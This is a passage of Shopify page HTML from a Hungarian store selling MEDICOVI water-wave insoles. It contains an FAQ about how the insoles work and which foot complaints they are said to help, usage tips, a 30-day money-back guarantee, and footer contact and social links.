          <path style="transform:translate(0, 0); opacity:1" fill="currentColor" d="M0,75L30,87.5C60,100,120,125,180,116.7C240,108,300,67,360,66.7C420,67,480,108,540,133.3C600,158,660,167,720,154.2C780,142,840,108,900,112.5C960,117,1020,158,1080,154.2C1140,150,1200,100,1260,91.7C1320,83,1380,117,1440,141.7C1500,167,1560,183,1620,162.5C1680,142,1740,83,1800,54.2C1860,25,1920,25,1980,58.3C2040,92,2100,158,2160,183.3C2220,208,2280,192,2340,187.5C2400,183,2460,192,2520,183.3C2580,175,2640,150,2700,154.2C2760,158,2820,192,2880,175C2940,158,3000,92,3060,91.7C3120,92,3180,158,3240,154.2C3300,150,3360,75,3420,41.7C3480,8,3540,17,3600,54.2C3660,92,3720,158,3780,158.3C3840,158,3900,92,3960,79.2C4020,67,4080,108,4140,133.3C4200,158,4260,167,4290,170.8L4320,175L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--26396828107096__section_divider_dnNYQH-bottom-padding color-background-1 bg-color-template--26396828107096__section_divider_dnNYQH always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--26396828107096__rich_text_bzEQkH" class="shopify-section section"><style data-shopify>.section-template--26396828107096__rich_text_bzEQkH-padding {
    padding-top: 30px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26396828107096__rich_text_bzEQkH-padding {
      padding-top: 40px;
      padding-bottom: 0px;
    }
  }
  
    .section-template--26396828107096__rich_text_bzEQkH-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--26396828107096__rich_text_bzEQkH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--26396828107096__rich_text_bzEQkH gradient rich-text--full-width content-container--full-width section-template--26396828107096__rich_text_bzEQkH-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                Kérdése van? Szívesen válaszolunk
              </h2>
            <div class="rich-text__text rte" >
                <p>Hívja ügyfélszolgálatunkat a +3619010540 számon vagy írjon nekünk az info@medicovi.hu címre</p>
              </div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--26396828107096__custom_columns_PKarwd" class="shopify-section"><style data-shopify>.section-template--26396828107096__custom_columns_PKarwd-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--26396828107096__custom_columns_PKarwd {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--26396828107096__custom_columns_PKarwd-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--26396828107096__custom_columns_PKarwd {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--26396828107096__custom_columns_PKarwd.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--26396828107096__custom_columns_PKarwd color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--26396828107096__custom_columns_PKarwd-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:2;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:6;--mobile-width:4;--index: 0;--indicator-color:#FF0000;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-accordion always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 0.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                <div
                      class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden"
                      style="--margin-top: 2.0rem;--margin-bottom: 0.0rem;"
                      
                    >
                      <details class="accordion__details">
                        <summary class="accordion__summary">
                          <div class="summary__title">
                            
                              <span class="material-icon material-symbols-outlined">
  
</span>
                            
                            <h2 class="h4 accordion__title">
                              Hogyan működnek a MEDICOVI talpbetétek?
                            </h2>
                          </div>
                          
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                          
                        </summary>
                      </details>
                      <div class="accordion__content-wrapper">
                        <div class="accordion__content rte" id="ProductAccordion-accordion_qMYzLb-template--26396828107096__custom_columns_PKarwd">
                          <p>A talpbetétek vízhullám-terápiát alkalmaznak. Minden lépésnél nyomáshullámok keletkeznek, amelyek tehermentesítik a túlterhelt lábterületeket, támogatják a vérkeringést és <strong>javítják a stabilitást</strong>.</p>
                          
                        </div>
                      </div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-accordion always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 0.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                <div
                      class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden"
                      style="--margin-top: 2.0rem;--margin-bottom: 0.0rem;"
                      
                    >
                      <details class="accordion__details">
                        <summary class="accordion__summary">
                          <div class="summary__title">
                            
                              <span class="material-icon material-symbols-outlined">
  
</span>
                            
                            <h2 class="h4 accordion__title">
                              Miben különböznek a hagyományos talpbetétektől?
                            </h2>
                          </div>
                          
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                          
                        </summary>
                      </details>
                      <div class="accordion__content-wrapper">
                        <div class="accordion__content rte" id="ProductAccordion-accordion_FTCdfG-template--26396828107096__custom_columns_PKarwd">
                          <p>A hagyományos talpbetétek csak passzív támaszt nyújtanak. <strong>A MEDICOVI aktívan dolgozik a lábbal</strong> – a talpbetétekben lévő víz pontos funkcióval rendelkezik: nyomáshullámokat hoz létre, amelyek <strong>magát a fájdalom okát kezelik</strong>.</p>
                          
                        </div>
                      </div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-accordion always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 0.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                <div
                      class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden"
                      style="--margin-top: 2.0rem;--margin-bottom: 0.0rem;"
                      
                    >
                      <details class="accordion__details">
                        <summary class="accordion__summary">
                          <div class="summary__title">
                            
                              <span class="material-icon material-symbols-outlined">
  
</span>
                            
                            <h2 class="h4 accordion__title">
                              Milyen problémák esetén segíthetnek?
                            </h2>
                          </div>
                          
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                          
                        </summary>
                      </details>
                      <div class="accordion__content-wrapper">
                        <div class="accordion__content rte" id="ProductAccordion-accordion_Vyi4RG-template--26396828107096__custom_columns_PKarwd">
                          <p>Segítenek a <strong>sarokcsont sarkantyúnál</strong>, <strong>plantáris fasciitisnél</strong>, a lúdtalp vagy a láb elülső részének fájdalmainál, <strong>neuropátiánál</strong> és a stabilitási problémáknál is.</p>
                          
                        </div>
                      </div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-accordion always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 0.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                <div
                      class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden"
                      style="--margin-top: 2.0rem;--margin-bottom: 0.0rem;"
                      
                    >
                      <details class="accordion__details">
                        <summary class="accordion__summary">
                          <div class="summary__title">
                            
                              <span class="material-icon material-symbols-outlined">
  
</span>
                            
                            <h2 class="h4 accordion__title">
                              Mikor kezdődik a megkönnyebbülés érzése?
                            </h2>
                          </div>
                          
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                          
                        </summary>
                      </details>
                      <div class="accordion__content-wrapper">
                        <div class="accordion__content rte" id="ProductAccordion-accordion_g3Varf-template--26396828107096__custom_columns_PKarwd">
                          <p>A MEDICOVI talpbetétek hatása összehasonlítható a dioptriás szemüveg viselésével – a különbséget már az első lépéseknél <strong>érezni fogja</strong>. Rendszeres használat mellett a hatás még inkább fokozódik</p>
                          
                        </div>
                      </div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-accordion always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 0.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                <div
                      class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden"
                      style="--margin-top: 2.0rem;--margin-bottom: 0.0rem;"
                      
                    >
                      <details class="accordion__details">
                        <summary class="accordion__summary">
                          <div class="summary__title">
                            
                              <span class="material-icon material-symbols-outlined">
  
</span>
                            
                            <h2 class="h4 accordion__title">
                              Viselhetem őket minden nap és milyen lábbeliben?
                            </h2>
                          </div>
                          
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                          
                        </summary>
                      </details>
                      <div class="accordion__content-wrapper">
                        <div class="accordion__content rte" id="ProductAccordion-accordion_aacTit-template--26396828107096__custom_columns_PKarwd">
                          <p>Igen. A MEDICOVI talpbetétek <strong>mindennapos viseletre készültek</strong> – munkába, szabadidőre és sportcipőbe egyaránt</p>
                          
                        </div>
                      </div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-accordion always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 0.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                <div
                      class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden"
                      style="--margin-top: 2.0rem;--margin-bottom: 0.0rem;"
                      
                    >
                      <details class="accordion__details">
                        <summary class="accordion__summary">
                          <div class="summary__title">
                            
                              <span class="material-icon material-symbols-outlined">
  
</span>
                            
                            <h2 class="h4 accordion__title">
                              Hogyan válasszam ki a megfelelő talpbetét típust?
                            </h2>
                          </div>
                          
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                          
                        </summary>
                      </details>
                      <div class="accordion__content-wrapper">
                        <div class="accordion__content rte" id="ProductAccordion-accordion_rPhwWE-template--26396828107096__custom_columns_PKarwd">
                          <p>Az alapján válasszon, hogy hol érzi a fájdalmat vagy milyen problémái vannak. Segít Önnek a mi <strong>Választási útmutatónk</strong>, vagy közvetlenül hozzánk is fordulhat, személyesen tanácsot adunk.</p>
                          
                        </div>
                      </div>
                    </div>
              </div>
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:6;--mobile-width:4;--index: 1;--indicator-color: #00FF00;"
        >
          
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-icon_with_text_CW7PyH icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--xxl color-accent-2"><span class="material-icon material-symbols-outlined">
  emoji_objects
</span>
</div>
      
      <span>
        Tipp 1: Kezdje már reggel
      </span>
    </h3><div class="rte">
        <p>A maximális hatás érdekében viselje a MEDICOVI talpbetéteket <strong>reggeltől estig</strong>. Minden lépés nyomáshullámokat hoz létre, amelyek tehermentesítik a lábat és támogatják annak természetes működését. Minél tovább hordja őket, annál jobban érzi a különbséget.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-icon_with_text_B9QAYi icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--xxl color-accent-2"><span class="material-icon material-symbols-outlined">
  emoji_objects
</span>
</div>
      
      <span>
        Tipp 2: Adjon nekünk 30 napot
      </span>
    </h3><div class="rte">
        <p>Adjon időt a lábainak. Már az első lépések után érezheti a megkönnyebbülést, de a MEDICOVI valódi ereje a rendszeres használat során mutatkozik meg. <strong>Ha 30 nap után sem érzi a különbséget, visszatérítjük a pénzét.</strong></p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26396828107096__1757759063617e4909" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.8rem;
    --offset-y: 4.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 2.1rem;
      --offset-y: 3.0rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26396829450584__section_divider_UnapFR" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--26396829450584__section_divider_UnapFR {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--26396829450584__section_divider_UnapFR-top-padding {
    height: 0px;
  }
  .section-sections--26396829450584__section_divider_UnapFR-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--26396829450584__section_divider_UnapFR-top-padding {
      height: 0px;
    }
    .section-sections--26396829450584__section_divider_UnapFR-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--26396829450584__section_divider_UnapFR.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--26396829450584__section_divider_UnapFR.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--26396829450584__section_divider_UnapFR-top-padding color-background-1 bg-color-sections--26396829450584__section_divider_UnapFR always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--26396829450584__section_divider_UnapFR color-background-1 bg-color-sections--26396829450584__section_divider_UnapFR always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--26396829450584__section_divider_UnapFR">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--26396829450584__section_divider_UnapFR-bottom-padding color-accent-1 shape-color-sections--26396829450584__section_divider_UnapFR always-display">
  &nbsp
</div>


</div><section id="shopify-section-sections--26396829450584__custom_liquid_3yri3R" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--26396829450584__custom_liquid_3yri3R-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--26396829450584__custom_liquid_3yri3R-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-accent-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--26396829450584__custom_liquid_3yri3R-padding">
    <div class="page-width"><div class="klaviyo-form-RGBb7C"></div></div>
  </div>
</div>


</section><div id="shopify-section-sections--26396829450584__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26396829450584__footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26396829450584__footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--26396829450584__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--26396829450584__footer color-accent-1 gradient section-sections--26396829450584__footer-padding animate-section animate--hidden" data-animations='' data-type='/OWNNN4fbqPoZ2qu6RJX/BKQ+zaqBi8J9DB7+wE4SBgxajpOfKpem13jJ8gHx24m/jv5WAn1kUlP7s2TO3Wj0PMam/r7bO6mJlU5i97zxAvWebfuu2JrxqU6NdANdMC+exgfVoxgH7pgrpJMZh1lNqcnru0MezPWKQ8C8rP6n5Wr+l38G4Gy9VxlwqfuboGYCrIzKrd0HoBmXLA/Xd1cB3JB4D0Nvyf8OqLkFh/ev954IIubKAME3MiKr46kNL0EelPsNHTHpcOaeLihD2s7xnZwztGBRvCxfNNlsYn1DTIIgNM7Ix5eFkse5RX1kwR5QtbEp8NeLSD453ey6qaQHFdTIjPZ5EHFjKD8BQ6yqtyOI+Nr8WTQ85qVb4cJ4qM0xEOCm1mfhYsvc/itTj27Tw=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-9 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">100% elégedettségi garancia – vagy visszafizetjük a pénzét</h2><div class="rte"><p>A Medicovi® talpbetétek úgy lettek megtervezve, hogy segítsenek visszatérni ahhoz, amit szeret. Ezért kínálunk 30 napos pénzvisszafizetési garanciát. Nincsenek rejtett díjak, nincsenek apró betűs részek. Azt szeretnénk, ha biztos lenne abban, hogy a betétek, amelyeket megvásárol, valóban segítenek és megfelelnek az igényeinek.</p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="http://facebook.com/medicovi.sk" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://instagram.com/vlozkymedicovi/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@ortopedickevlozkymedicovi" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@vlozkymedicovi" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://sk.pinterest.com/medicovisk/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-link_list_DhQzY7 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_DhQzY7 {
